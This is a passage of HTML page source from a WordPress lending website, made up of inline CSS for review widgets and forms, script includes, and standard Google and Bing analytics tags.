var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>

<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-6-color{color:#edeef0}:root .has-kb-palette-6-background-color{background-color:#edeef0}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://newfundingresources.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-content/plugins/Citystate//assets/js/vs-script.js?ver=1.0" id="gform_vs_script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="defer" data-rocket-src="https://newfundingresources.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.3" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://newfundingresources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newfundingresources.com/wp-json/wp/v2/posts/6817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newfundingresources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newfundingresources.com/?p=6817' />
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>
		<link rel="pingback" href="https://newfundingresources.com/xmlrpc.php" />
<meta name="google-site-verification" content="LscwS8jQrswxxp3pxewpTIwKyRnoYM6fKV4QmQn3mok" />

<meta name="ahrefs-site-verification" content="32f9aa4871f5ba0c416e880aeb8442ee47acaefb8660249d8d4b5da4adc908ff">

<!-- Global site tag (gtag.js) - Google Analytics -->

<script type="rocketlazyloadscript">(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5650101"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>


<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-73179421-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'UA-73179421-1');
gtag('config', 'G-8DTJ4994EN');
</script>

<!-- Google Tag Manager

<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5LJHPF2');</script>

End Google Tag Manager -->

<!-- Google Tag Manager (noscript) 

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LJHPF2"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 End Google Tag Manager (noscript) -->

<!-- Global site tag (gtag.js) - Google Ads: 995472167 -->

<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-995472167"></script>

<script type="rocketlazyloadscript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-995472167');

</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-G32EPPM637"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'G-G32EPPM637');
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="32x32" />
<link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
<meta name="msapplication-TileImage" content="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.site-description{
		overflow-wrap: normal;
}

.dk-head-img-banner{
	max-width: 1000px
		margin: auto;
}
.post-32{
	background-size: contain !important;
}

.dk-footer-pannel{
	position:relative;
}

.dk-footer-pannel .grecaptcha-badge{
	position: relative !important;bottom: -11px !important;right: 0 !important;
	
}

.page-id-2246 .dk-body-container.custom-space-ds h2 {
    color: #36608b;
    font-weight: 400;
    text-align: center;
}

@media screen and (max-width: 480px) {
	
.page-id-2246 .dk-body-content p strong {
	letter-spacing: 0.3px;
	}
	
}


.page-id-18 .footer-form-section .contact-form-sec, .page-id-20 .footer-form-section .contact-form-sec{
	max-width:100%;
margin: auto;
}

.dk-body-container.custom-space-ds .contact-form-sec div.contact-title {
    background: #27a73e !important;
    font-size: 25px !important;
    color: #fff !important;
    text-align: center !important;
    line-height: 1.5em !important;
    text-transform: uppercase !important;
    border-radius: 8px 8px 0px 0px !important;
    padding: 10px !important;
}
.dk-body-container.custom-space-ds div{
 padding: 0 15px !important;
}
/* 
button, input[type="button"], input[type="reset"], input[type="submit"], .button {
    background-color: #27a73e;
    border-radius: 5px;
    border: 0;
    color: #fff ;
    cursor: pointer ;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    border-style: solid;
    border-width: 5px;
    padding: 16px 24px;
    text-decoration: none;
    white-space: normal;
}

button::hover, input[type="button"]::hover, input[type="reset"]::hover, input[type="submit"]::hover, .button::hover {
    background-color: #276526;
    border-radius: 5px;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    border-style: solid;
    border-width: 5px;
    padding: 16px 24px ;
    text-decoration: none;
    white-space: normal;
}
 */
.contact-form-sec form{
	   background: #36608b !important;
    padding: 30px 30px 30px 15px !important;
    position: relative !important;
}

.custom-space-ds div .left-sec h2,.custom-space-ds div .left-sec h3, h2, h3{
	color: #36608b;
  font-weight: 400;
}

.dk-body-content-home-1-right h2{
	  color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}

.wp-block-cover h2{
	max-width: unset;
	text-align: right !important;
}

.bold{
	font-weight: bold;
}

.italic{
	font-style: italic;
}

.private-btn{
	display: inline-block;
	margin: 2px;
}

.wp-google-url.dk-button-2{
    cursor: pointer !important;
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff;
    padding: 14px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
    display: unset !important;
}
@media (min-width:800px){
 .pk-row{
   display:flex;
  }
}

.pk-one-third{ 
 margin: 10px;
 flex: 1;
}

.centerBtn{
 text-align:center !important;
}

@media(min-width: 500px){
 .pk-google .wp-google-reviews{
  display: flex !important;
 }

 .pk-google .wp-google-reviews > div{
  flex: 1 !important;
 }
 
}

.center {
  text-align: center;
}

.wp-block-kadence-spacer{
	margin-bottom: 0px;
}

.wp-gr .wp-google-text{
 font-size: 1.4rem !important;
}

p{
   line-height: 1.5;
}
article.post-4178 h1 {
    font-size: 3.6rem;
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    padding-right: 0;
}
.post-4178 {
    width: 100%;
    background: url("/web/20230323040451im_/https://newfundingresources.com/wp-content/themes/newfundingresources/images/home-top.jpg") no-repeat center top;
    background-attachment: fixed;
    background-size: cover;
}

.pk-row div h2{
   text-align: center;
}

@media(max-width: 1000px){
 .pk-home-4-inner{
  padding: 0px 20px;
 }
}

.infusion-submit > button{
    color: #fff;
    background-color: #14a839;
    border: 3px solid #fff;
    padding: 14px 30px;
    border-radius: 10px;
    font-size: 20px;
    font-size: 2rem;
    font-weight: 600;
    text-decoration: none;
    white-space: nowrap;
}

.gray-bk{
 background: #edeef0;
}

/* .post-7{
	background-size: unset;
	background-attachment: scroll;
}
 */

.dk-hide-at-860 img{
	margin-top: unset !important;
}

.schema-faq-question{
	color: #068706;
}
.dk-body-content-home-1-right .ru_hard_money{
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}
.ru_invester_funds{
	    text-align: left !important;
    color: #36608b !important;
    font-weight: 400 !important;
    font-size: 3rem;
    font-family: "Source Sans Pro", sans-serif;
    line-height: 1.2;
    margin: 0 0 10px;
}
.ru_home_services{
	text-align: center;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
}
.ru_home_loans_specifically_designed{
	text-align: left !important;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru_home_private_head{
	text-align: left !important;
  color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru_home_testimonials_head{
	text-align: left !important;
	color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru-dk-body-content-h3-center{
	color: #36608b;
	font-weight: 400;
	text-align: center !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru-dk-body-content-h3-left{
	color: #36608b;
	font-weight: 400;
	text-align: left !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
body.page-id-2246 .ru-dk-body-content-h3-left{
	text-align:center !important;
}
.h-dhgkhkhakhgkahkakgh{
	display:none;
}
.post-4906 {
    background-size: 2250px 1050px !important;
}

.display-none{
	display: none !important;
}

hr.hide-line{
	color: transparent;
	background-color: transparent;
	border: 0;
	margin: 0;
}

hr.line-anchor{
	display: block;
  position: relative;
  top: -50px;
}

#youtube1{
	min-width: 400px;
}

/* Custom Form Style */

.gform_description{
	color:white;
}

.gform_heading{
	background: #27A73E;
	padding: 15px;
}

.gform_legacy_markup_wrapper, #gform_15, #gform_14, #gform_18, #gform_33{
	background: #36608B;
}

.gform_heading h3, .gform_title, .gf_progressbar_title, .gf_progressbar_percentage, .gsection_title, .gfield{
	color: white;
  text-transform: uppercase;
}

#gform_12, #gform_15, #gform_14, #gform_18, #gform_33,.gform_wrapper form{
	padding: 15px;
}

.gform_submission_error{
 background: white;
 margin: 0
}

.gform_next_button, .gform_button, .gform_button_select_files {
	margin-top: 5px;
	background-color: #27A73E !important;
	border: solid 5px white !important;
}

.gform_previous_button{
	margin-top: 5px;
	background-color: #993399 !important;
	border: solid 5px white !important;
}

.gform_next_button:hover, .gform_next_button:active, .gform_previous_button:hover, .gform_previous_button:active, .gform_button:hover, .gform_button:active, .gform_button_select_files:hover,
.gform_button_select_files:active{
	color: black !important;
}

.admin-hidden-markup{
 display: none;	
}


.validation_message, .gform_submission_error{
	color: red !important;
}

.margin-top-15{
	margin-top: 15px;
	padding-top: 15px;
}

.custom-border-top{
	border-top: solid 1px white;
}

#gform_15 .gfield{
	margin:15px 0px;
}

.pk-custom-cta-buttons .dk-button-1{
	display: inline-block;
	margin-top: 15px;
}

.wp-block-image{
	margin: 15px
}

ol li {
	list-style-type: numbers;
	margin: 15px 0;
}

/* #gform_browse_button_33_3 {
	display: none;
}
 */
/* #html5_1go1o1jni18tners1fiug9r1k2c3_container{
	position: relative !important;
}

